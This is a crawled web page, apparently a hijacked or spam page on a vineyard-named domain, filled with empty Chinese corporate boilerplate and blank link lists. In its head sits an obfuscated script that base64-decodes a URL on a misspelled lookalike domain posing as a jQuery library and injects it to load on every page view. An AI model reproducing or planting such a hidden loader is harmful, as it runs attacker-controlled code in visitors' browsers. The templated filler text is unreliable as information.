

--- FILE ---
content_type: text/html
request_url: http://bluegrousevineyards.com/index422.html
body_size: 1903
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title></title>
<meta name="keywords" content="," />
<meta name="description" content="">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon"></div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="/">企业简介</a></li><li><a href="/">企业文化</a></li><li><a href="/">产品服务</a></li><li><a href="/">成功案例</a></li><li><a href="/">资讯动态</a></li><li><a href="/">招商加盟</a></li><li><a href="/">诚聘英才</a></li><li><a href="/">联系我们</a></li><li><a href="/">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="102/102220/102220306.jpg"></p>
<p>位于，主营：<p>贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index604.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index410.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">　　<a href="">电脑版</a>　　<a href="/">手机版</a>　　</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>